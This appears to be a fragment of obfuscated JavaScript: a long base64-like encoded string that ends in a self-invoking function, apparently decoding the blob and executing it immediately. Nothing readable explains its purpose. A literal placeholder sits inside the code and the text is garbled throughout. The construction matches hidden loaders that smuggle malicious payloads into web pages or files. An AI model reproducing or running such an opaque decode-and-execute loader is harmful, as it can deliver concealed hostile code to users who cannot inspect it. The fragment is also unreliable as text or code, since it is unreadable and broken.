prHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvKznvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvJbnvI/nvK/nvZDnvYznvLbnvLDnvZbnvJDnvJDnvITnvIvnvYXnvI/nvK/nvYTnvJbnvI7nvILnvIPnvJnnvITnvIPnvJjnvIjnvZbnvJDnvI/nvJfnvLbnvIrnvYXnvYrvr7Hvr7Tvr7Lvr6nnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZXnvZTnvZnnvYTnvYTnvLDnvYXnvI/nvKvnvYTnvZbnvJDnvI/nvJTnvZDnvI/nvJfnvZbnvITnvIvnvYXnvI/nvJTnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvJvnvIznvJ/nvY3nvI/[base64]'));c();}();